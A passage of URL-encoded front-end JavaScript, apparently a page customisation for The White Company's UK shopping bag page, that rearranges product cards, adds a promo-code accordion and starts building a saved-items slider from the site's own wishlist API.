20%20%20%20(child.nodeType%20===%20Node.ELEMENT_NODE%20&&%20child.classList.contains('delivery-threshold-container--empty'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20if%20(parentCol%20&&%20isEffectivelyEmpty(parentCol))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20parentCol.classList.add('delivery-threshold-container--empty');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20if%20(parentGrid%20&&%20isEffectivelyEmpty(parentGrid))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20parentGrid.classList.add('delivery-threshold-container--empty');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20if%20(parentColWrapper%20&&%20isEffectivelyEmpty(parentColWrapper))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20parentColWrapper.classList.add('delivery-threshold-container--empty');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20createStickyContentWrapper();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20createStickyContentWrapper%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.bag-page-info',%20(_,%20bagPageInfoElement)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(bagPageInfoElement.querySelector('.bag-page-info__sticky-content'))%20%7B%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20stickyWrapper%20=%20createElement('div',%20'bag-page-info__sticky-content');%0A%20%20%20%20%20%20const%20children%20=%20Array.from(bagPageInfoElement.childNodes);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20children.forEach(child%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20stickyWrapper.appendChild(child);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20bagPageInfoElement.appendChild(stickyWrapper);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20addDyRecsSectionClass%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.dynamic-yield-slider__layout-limiter',%20(_,%20layoutLimiter)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20parentDiv%20=%20layoutLimiter.parentElement;%0A%20%20%20%20%20%20if%20(parentDiv)%20%7B%0A%20%20%20%20%20%20%20%20parentDiv.classList.add('dy-reccs-section');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20createPromoCodeAccordion%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.bag-page-info',%20(_,%20bagPageInfo)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20checkForPromo%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20promoElement%20=%20document.querySelector('.bag-order-summary-promo');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(!promoElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20setTimeout(checkForPromo,%20100);%0A%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20if%20(document.querySelector('.promo-accordion'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20const%20promoApplied%20=%20document.querySelector('.bag-order-summary-promo-applied');%0A%20%20%20%20%20%20%20%20const%20totalsContainer%20=%20promoElement.closest('.bag-page-info__totals');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(!totalsContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20accordionWrapper%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20accordionWrapper.className%20=%20'promo-accordion';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20button%20=%20document.createElement('button');%0A%20%20%20%20%20%20%20%20button.className%20=%20'promo-accordion__trigger';%0A%20%20%20%20%20%20%20%20button.setAttribute('type',%20'button');%0A%20%20%20%20%20%20%20%20button.setAttribute('aria-expanded',%20'false');%0A%20%20%20%20%20%20%20%20button.setAttribute('aria-controls',%20'promo-accordion-content');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20text%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20text.textContent%20=%20'Add%20a%20promotional%20code';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20chevron%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20chevron.className%20=%20'promo-accordion__chevron';%0A%20%20%20%20%20%20%20%20chevron.innerHTML%20=%20'%3Csvg%20width=%2212%22%20height=%228%22%20viewBox=%220%200%2012%208%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M1%201.5L6%206.5L11%201.5%22%20stroke=%22currentColor%22%20stroke-width=%221.5%22%20stroke-linecap=%22round%22%20stroke-linejoin=%22round%22/%3E%3C/svg%3E';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20contentWrapper%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20contentWrapper.className%20=%20'promo-accordion__content';%0A%20%20%20%20%20%20%20%20contentWrapper.id%20=%20'promo-accordion-content';%0A%20%20%20%20%20%20%20%20contentWrapper.appendChild(promoElement.cloneNode(true));%0A%20%20%20%20%20%20%20%20if%20(promoApplied)%20%7B%0A%20%20%20%20%20%20%20%20%20%20contentWrapper.appendChild(promoApplied.cloneNode(true));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20button.appendChild(text);%0A%20%20%20%20%20%20%20%20button.appendChild(chevron);%0A%20%20%20%20%20%20%20%20accordionWrapper.appendChild(button);%0A%20%20%20%20%20%20%20%20accordionWrapper.appendChild(contentWrapper);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20totalsContainer.insertBefore(accordionWrapper,%20totalsContainer.firstChild);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20promoElement.classList.add('promo-accordion--original-hidden');%0A%20%20%20%20%20%20%20%20if%20(promoApplied)%20%7B%0A%20%20%20%20%20%20%20%20%20%20promoApplied.classList.add('promo-accordion--original-hidden');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20const%20promoInput%20=%20document.querySelector('.bag-order-summary-promo__form-input%20input');%0A%20%20%20%20%20%20%20%20const%20promoAppliedDetails%20=%20document.querySelector('.bag-order-summary-promo-applied__info-content-details');%0A%20%20%20%20%20%20%20%20const%20hasExistingInput%20=%20promoInput%20&&%20promoInput.value%20&&%20promoInput.value.trim()%20!==%20'';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20toggleAccordion%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20isExpanded%20=%20button.getAttribute('aria-expanded')%20===%20'true';%0A%20%20%20%20%20%20%20%20%20%20const%20newState%20=%20!isExpanded;%0A%20%20%20%20%20%20%20%20%20%20button.setAttribute('aria-expanded',%20newState);%0A%20%20%20%20%20%20%20%20%20%20contentWrapper.hidden%20=%20!newState;%0A%20%20%20%20%20%20%20%20%20%20accordionWrapper.classList.toggle('promo-accordion--open',%20newState);%0A%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20button.addEventListener('click',%20toggleAccordion);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(hasExistingInput%20%7C%7C%20promoAppliedDetails)%20%7B%0A%20%20%20%20%20%20%20%20%20%20button.setAttribute('aria-expanded',%20'true');%0A%20%20%20%20%20%20%20%20%20%20contentWrapper.hidden%20=%20false;%0A%20%20%20%20%20%20%20%20%20%20accordionWrapper.classList.add('promo-accordion--open');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20contentWrapper.hidden%20=%20true;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20checkForPromo();%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20observeAndMoveCancellableBanner%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.bag-page-products',%20(_,%20bagPageProducts)%20=%3E%20%7B%0A%20%20%20%20%20%20let%20observer%20=%20null;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20moveBannerToEnd%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(observer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20observer.disconnect();%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20cancellableBanners%20=%20bagPageProducts.querySelectorAll(':scope%20%3E%20.bag-page-products__cancellable-banner');%0A%20%20%20%20%20%20%20%20cancellableBanners.forEach(banner%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(banner%20!==%20bagPageProducts.lastElementChild)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20bagPageProducts.append(banner);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(observer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20observer.observe(bagPageProducts,%20%7B%20childList:%20true%20%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20moveBannerToEnd();%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20hasNewBanner%20=%20mutations.some(mutation%20=%3E%20%0A%20%20%20%20%20%20%20%20%20%20Array.from(mutation.addedNodes).some(node%20=%3E%20%0A%20%20%20%20%20%20%20%20%20%20%20%20node.nodeType%20===%201%20&&%20node.classList%20&&%20node.classList.contains('bag-page-products__cancellable-banner')%0A%20%20%20%20%20%20%20%20%20%20)%0A%20%20%20%20%20%20%20%20);%0A%20%20%20%20%20%20%20%20if%20(hasNewBanner)%20%7B%0A%20%20%20%20%20%20%20%20%20%20moveBannerToEnd();%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20observer.observe(bagPageProducts,%20%7B%20childList:%20true%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20//%20Strip%20the%20()%20brackets%20from%20the%20sub%20title's%20text%20content%0A%20%20const%20removeBracketsFromSubTitle%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.active-bag__header-sub-title',%20(_,%20subTitleElement)%20=%3E%20%7B%0A%20%20%20%20%20%20let%20debounceTimer%20=%20null;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20removeBrackets%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20firstChild%20=%20subTitleElement.firstChild;%0A%20%20%20%20%20%20%20%20if%20(!firstChild%20%7C%7C%20firstChild.nodeType%20!==%20Node.TEXT_NODE)%20return;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20currentText%20=%20firstChild.textContent;%0A%20%20%20%20%20%20%20%20const%20trimmedText%20=%20currentText.trim();%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Only%20process%20if%20text%20contains%20brackets%20AND%20a%20number%20(valid%20count%20pattern)%0A%20%20%20%20%20%20%20%20if%20(!trimmedText.includes('(')%20%7C%7C%20!/%5Cd/.test(trimmedText))%20return;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20updatedText%20=%20currentText.replace(/%5C(/g,%20'').replace(/%5C)/g,%20'');%0A%20%20%20%20%20%20%20%20if%20(currentText%20!==%20updatedText)%20%7B%0A%20%20%20%20%20%20%20%20%20%20firstChild.textContent%20=%20updatedText;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20//%20Delay%20initial%20processing%20to%20ensure%20Vue%20has%20populated%20the%20count%0A%20%20%20%20%20%20setTimeout(removeBrackets,%2050);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20//%20Debounce%20to%20avoid%20processing%20intermediate%20states%20during%20rapid%20Vue%20updates%0A%20%20%20%20%20%20%20%20clearTimeout(debounceTimer);%0A%20%20%20%20%20%20%20%20debounceTimer%20=%20setTimeout(removeBrackets,%2050);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20observer.observe(subTitleElement,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20restructureProductCard%20=%20(productCard)%20=%3E%20%7B%0A%20%20%20%20if%20(productCard.dataset.elementsRepositioned)%20return;%0A%0A%20%20%20%20const%20ctaContainer%20=%20productCard.querySelector('.product-card-cta');%0A%20%20%20%20const%20qtyPriceContainer%20=%20productCard.querySelector('.product-card__details-qty-price');%0A%20%20%20%20const%20productDetailsOuter%20=%20productCard.querySelector('.product-card__details');%0A%20%20%20%20if%20(!ctaContainer%20%7C%7C%20!qtyPriceContainer%20%7C%7C%20!productDetailsOuter)%20return;%0A%0A%20%20%20%20const%20detailsGrid%20=%20productDetailsOuter.querySelector('.grid');%0A%20%20%20%20if%20(detailsGrid)%20%7B%0A%20%20%20%20%20%20const%20colDivs%20=%20Array.from(detailsGrid.querySelectorAll(':scope%20%3E%20.col'));%0A%20%20%20%20%20%20if%20(colDivs.length%20%3E=%202)%20%7B%0A%20%20%20%20%20%20%20%20const%20firstCol%20=%20colDivs%5B0%5D;%0A%20%20%20%20%20%20%20%20const%20secondCol%20=%20colDivs%5B1%5D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(!firstCol.classList.contains('col--sm-10'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20firstCol.classList.add('col--sm-10');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20if%20(!secondCol.classList.contains('col--sm-2'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20secondCol.classList.add('col--sm-2');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20rightColumn%20=%20qtyPriceContainer.closest('.col');%0A%20%20%20%20const%20columnGrid%20=%20rightColumn%20?%20rightColumn.closest('.grid')%20:%20null;%0A%20%20%20%20if%20(!rightColumn%20%7C%7C%20!columnGrid)%20return;%0A%0A%20%20%20%20const%20removeButton%20=%20productCard.querySelector('.product-card-cta__btn:has(.product-card-cta__btn-remove)');%0A%20%20%20%20if%20(removeButton)%20%7B%0A%20%20%20%20%20%20const%20isInRightPlace%20=%20rightColumn.contains(removeButton);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(!isInRightPlace)%20%7B%0A%20%20%20%20%20%20%20%20removeButton.classList.add('product-card-cta__btn--relocated');%0A%20%20%20%20%20%20%20%20rightColumn.prepend(removeButton);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20removeButton.classList.add('product-card-cta__btn--relocated');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20specsDetails%20=%20productCard.querySelector('.product-card-details__specs-details');%0A%20%20%20%20const%20specsText%20=%20specsDetails%20?%20specsDetails.textContent.trim()%20:%20'';%0A%20%20%20%20%0A%20%20%20%20let%20existingSpecsRow%20=%20productCard.querySelector('.product-card__specs-row');%0A%20%20%20%20if%20(specsText)%20%7B%0A%20%20%20%20%20%20if%20(!existingSpecsRow)%20%7B%0A%20%20%20%20%20%20%20%20existingSpecsRow%20=%20createElement('div',%20'product-card__specs-row');%0A%20%20%20%20%20%20%20%20existingSpecsRow.textContent%20=%20specsText;%0A%20%20%20%20%20%20%7D%20else%20if%20(existingSpecsRow.textContent.trim()%20!==%20specsText)%20%7B%0A%20%20%20%20%20%20%20%20existingSpecsRow.textContent%20=%20specsText;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20if%20(existingSpecsRow)%20%7B%0A%20%20%20%20%20%20existingSpecsRow.remove();%0A%20%20%20%20%20%20existingSpecsRow%20=%20null;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20existingWrapper%20=%20productCard.querySelector('.product-card__details-qty-price--relocated-wrapper');%0A%20%20%20%20const%20isWrapperCorrect%20=%20existingWrapper%20&&%20existingWrapper.contains(qtyPriceContainer);%0A%20%20%20%20%0A%20%20%20%20if%20(!isWrapperCorrect)%20%7B%0A%20%20%20%20%20%20if%20(existingWrapper)%20%7B%0A%20%20%20%20%20%20%20%20existingWrapper.remove();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20const%20qtyPriceGridWrapper%20=%20createElement('div',%20'product-card__details-qty-price--relocated-wrapper');%0A%20%20%20%20%20%20qtyPriceContainer.classList.add('product-card__details-qty-price--relocated');%0A%20%20%20%20%20%20qtyPriceGridWrapper.append(qtyPriceContainer);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(existingSpecsRow%20&&%20specsText)%20%7B%0A%20%20%20%20%20%20%20%20columnGrid.after(existingSpecsRow);%0A%20%20%20%20%20%20%20%20existingSpecsRow.after(qtyPriceGridWrapper);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20columnGrid.after(qtyPriceGridWrapper);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20qtyPriceContainer.classList.add('product-card__details-qty-price--relocated');%0A%20%20%20%20%20%20if%20(existingSpecsRow%20&&%20specsText%20&&%20!productCard.contains(existingSpecsRow))%20%7B%0A%20%20%20%20%20%20%20%20columnGrid.after(existingSpecsRow);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20productCard.dataset.elementsRepositioned%20=%20'true';%0A%20%20%7D;%0A%0A%0A%20%20const%20reapplyProductCardChanges%20=%20debounce(()%20=%3E%20%7B%0A%20%20%20%20const%20productCards%20=%20document.querySelectorAll('.product-card');%0A%20%20%20%20productCards.forEach(card%20=%3E%20%7B%0A%20%20%20%20%20%20delete%20card.dataset.elementsRepositioned;%0A%20%20%20%20%20%20restructureProductCard(card);%0A%20%20%20%20%7D);%0A%20%20%7D,%2050);%0A%0A%0A%20%20const%20observeProductCardRerenders%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20bagPageProducts%20=%20document.querySelector('.bag-page-products');%0A%20%20%20%20if%20(!bagPageProducts)%20return;%0A%20%20%20%20%0A%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20hasProductCardChanges%20=%20mutations.some(mutation%20=%3E%20%0A%20%20%20%20%20%20%20%20mutation.target.closest('.product-card')%20%7C%7C%20%0A%20%20%20%20%20%20%20%20Array.from(mutation.addedNodes).some(node%20=%3E%20%0A%20%20%20%20%20%20%20%20%20%20node.nodeType%20===%201%20&&%20(node.classList%20&&%20node.classList.contains('product-card')%20%7C%7C%20node.querySelector%20&&%20node.querySelector('.product-card'))%0A%20%20%20%20%20%20%20%20)%0A%20%20%20%20%20%20);%0A%20%20%20%20%20%20if%20(hasProductCardChanges)%20%7B%0A%20%20%20%20%20%20%20%20reapplyProductCardChanges();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20observer.observe(bagPageProducts,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20repositionProductCardElements%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.product-card',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20productCards%20=%20document.querySelectorAll('.product-card');%0A%20%20%20%20%20%20productCards.forEach(restructureProductCard);%0A%20%20%20%20%20%20observeProductCardRerenders();%0A%20%20%20%20%20%20fixQtySpanClickBug();%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20fixQtySpanClickBug%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20attachQtySpanListener%20=%20(qtyLabel)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(qtyLabel.dataset.qtySpanFixed)%20return;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20span%20=%20qtyLabel.querySelector('span');%0A%20%20%20%20%20%20const%20select%20=%20qtyLabel.querySelector('.product-card-qty__qty-select');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(!span%20%7C%7C%20!select)%20return;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20span.addEventListener('click',%20(e)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20e.stopPropagation();%0A%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20select.showPicker();%0A%20%20%20%20%20%20%20%20%7D%20catch%20%7B%0A%20%20%20%20%20%20%20%20%20%20select.dispatchEvent(new%20MouseEvent('mousedown',%20%7B%20bubbles:%20true%20%7D));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20qtyLabel.dataset.qtySpanFixed%20=%20'true';%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20waitForElement('.product-card-qty__qty',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20qtyLabels%20=%20document.querySelectorAll('.product-card-qty__qty');%0A%20%20%20%20%20%20qtyLabels.forEach(attachQtySpanListener);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20bagPageProducts%20=%20document.querySelector('.bag-page-products');%0A%20%20%20%20%20%20if%20(bagPageProducts)%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20labels%20=%20document.querySelectorAll('.product-card-qty__qty');%0A%20%20%20%20%20%20%20%20%20%20labels.forEach(attachQtySpanListener);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20observer.observe(bagPageProducts,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20let%20savedItemsSwiper%20=%20null;%0A%20%20let%20SwiperConstructor%20=%20null;%0A%0A%20%20const%20WISHLIST_API%20=%20'https://www.thewhitecompany.com/uk/api/wishlist';%0A%20%20const%20SAVED_ITEMS_SELECTOR%20=%20'.saved-items-slider-section';%0A%0A%0A%20%20const%20fetchWishlist%20=%20()%20=%3E%20fetch(WISHLIST_API).then(res%20=%3E%20res.json());%0A%0A%0A%20%20const%20getProductImageUrl%20=%20(product)%20=%3E%20%7B%0A%20%20%20%20if%20(product.productImage)%20return%20product.productImage;%0A%0A%20%20%20%20if%20(product.collectionType%20&&%20product.colours%20&&%20product.colours.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20return%20product.colours%5B0%5D.productImage%20%7C%7C%20'';%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20productNameSlug%20=%20(product.name%20%7C%7C%20'').replace(/%5Cs+/g,%20'-').replace(/&/g,%20'and').replace(/%5B%5Ea-zA-Z0-9-%5D/g,%20'');%0A%20%20%20%20return%20'https://whitecompany.scene7.com/is/image/whitecompany/'%20+%20productNameSlug%20+%20'/'%20+%20(product.code%20%7C%7C%20'')%20+%20'_MAIN';%0A%20%20%7D;%0A%0A%0A%20%20const%20getProductUrl%20=%20(url)%20=%3E%20%7B%0A%20%20%20%20if%20(!url)%20return%20'#';%0A%20%20%20%20return%20url.startsWith('http')%20?%20url%20:%20'https://www.thewhitecompany.com/uk'%20+%20url;%0A%20%20%7D;%0A%0A%0A%20%20const%20buildResponsivePicture%20=%20(baseImagePath,%20altText)%20=%3E%20%7B%0A%20%20%20%20const%20baseUrl%20=%20baseImagePath.split('?')%5B0%5D;%0A%20%20%20%20const%20picture%20=%20createElement('picture');%0A%0A%20%20%20%20const%20sources%20=%20%5B%0A%20%20%20%20%20%20%7B%20media:%20'(min-width:%201280px)',%20preset:%20'$D_PDP_216x216$'%20%7D,%0A%20%20%20%20%20%20%7B%20media:%20'(min-width:%201024px)',%20preset:%20'$TL_PDP_160x160$'%20%7D,%0A%20%20%20%20%20%20%7B%20media:%20'(min-width:%20768px)',%20preset:%20'$TP_PDP_122x122$'%20%7D%0A%20%20%20%20%5D;%0A%0A%20%20%20%20sources.forEach((%7B%20media,%20preset%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20source%20=%20createElement('source');%0A%20%20%20%20%20%20source.setAttribute('media',%20media);%0A%20%20%20%20%20%20source.setAttribute('srcset',%20baseUrl%20+%20'?'%20+%20preset);%0A%20%20%20%20%20%20picture.append(source);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20img%20=%20createElement('img',%20'responsive-image__image%20responsive-image__image--loaded%20lazyloaded');%0A%20%20%20%20img.src%20=%20baseUrl%20+%20'?$M_PDP_135x135$';%0A%20%20%20%20img.alt%20=%20altText;%0A%20%20%20%20picture.append(img);%0A%0A%20%20%20%20return%20picture;%0A%20%20%7D;%0A%0A%0A%20%20const%20buildPriceElement%20=%20(product)%20=%3E%20%7B%0A%20%20%20%20const%20priceSpan%20=%20createElement('span',%20'product-price%20tab-focus--box');%0A%20%20%20%20priceSpan.setAttribute('tabindex',%20'0');%0A%0A%20%20%20%20const%20%7B%0A%20%20%20%20%20%20formattedValue,%0A%20%20%20%20%20%20formattedWasPrice,%0A%20%20%20%20%20%20formattedFromValue,%0A%20%20%20%20%20%20formattedToValue,%0A%20%20%20%20%20%20formattedWasFromPrice,%0A%20%20%20%20%20%20formattedWasToPrice,%0A%20%20%20%20%20%20collectionType%0A%20%20%20%20%7D%20=%20product;%0A%0A%20%20%20%20const%20isCollection%20=%20collectionType%20!==%20null;%0A%20%20%20%20const%20isOnSale%20=%20formattedWasPrice%20%7C%7C%20formattedWasFromPrice;%0A%20%20%20%20const%20hasCurrentRange%20=%20formattedFromValue%20&&%20formattedToValue;%0A%20%20%20%20const%20hasWasRange%20=%20formattedWasFromPrice%20&&%20formattedWasToPrice;%0A%0A%20%20%20%20if%20(isOnSale%20&&%20isCollection%20&&%20hasWasRange%20&&%20hasCurrentRange)%20%7B%0A%20%20%20%20%20%20const%20wasPrice%20=%20createElement('span',%20'product-price--previous');%0A%20%20%20%20%20%20wasPrice.textContent%20=%20formattedWasFromPrice%20+%20'%20to%20'%20+%20formattedWasToPrice;%0A%20%20%20%20%20%20const%20salePrice%20=%20createElement('span',%20'product-price--discounted');%0A%20%20%20%20%20%20salePrice.textContent%20=%20formattedFromValue%20+%20'%20to%20'%20+%20formattedToValue;%0A%20%20%20%20%20%20priceSpan.append(wasPrice,%20salePrice);%0A%20%20%20%20%7D%20else%20if%20(isOnSale%20&&%20formattedValue)%20%7B%0A%20%20%20%20%20%20const%20wasPrice%20=%20createElement('span',%20'product-price--previous');%0A%20%20%20%20%20%20wasPrice.textContent%20=%20formattedWasPrice%20%7C%7C%20formattedWasFromPrice;%0A%20%20%20%20%20%20const%20salePrice%20=%20createElement('span',%20'product-price--discounted');%0A%20%20%20%20%20%20salePrice.textContent%20=%20formattedValue;%0A%20%20%20%20%20%20priceSpan.append(wasPrice,%20salePrice);%0A%20%20%20%20%7D%20else%20if%20(isCollection%20&&%20hasCurrentRange)%20%7B%0A%20%20%20%20%20%20priceSpan.textContent%20=%20formattedFromValue%20+%20'%20to%20'%20+%20formattedToValue;%0A%20%20%20%20%7D%20else%20if%20(isCollection%20&&%20formattedFromValue)%20%7B%0A%20%20%20%20%20%20priceSpan.textContent%20=%20'From%20'%20+%20formattedFromValue;%0A%20%20%20%20%7D%20else%20if%20(formattedValue)%20%7B%0A%20%20%20%20%20%20priceSpan.textContent%20=%20formattedValue;%0A%20%20%20%20%7D%20else%20if%20(formattedFromValue)%20%7B%0A%20%20%20%20%20%20priceSpan.textContent%20=%20'From%20'%20+%20formattedFromValue;%0A%20%20%20%20%7D%0A%0A%20%20%20%20return%20priceSpan;%0A%20%20%7D;%0A%0A%0A%20%20const%20buildSliderArrow%20=%20(direction,%20isDisabled)%20=%3E%20%7B%0A%20%20%20%20const%20isNext%20=%20direction%20===%20'next';%0A%20%20%20%20const%20button%20=%20createElement('button',%20'slider__arrow%20slider__arrow--'%20+%20(isNext%20?%20'next'%20:%20'previous'));%0A%20%20%20%20button.setAttribute('type',%20'button');%0A%20%20%20%20button.setAttribute('tabindex',%20isDisabled%20?%20'-1'%20:%20'0');%0A%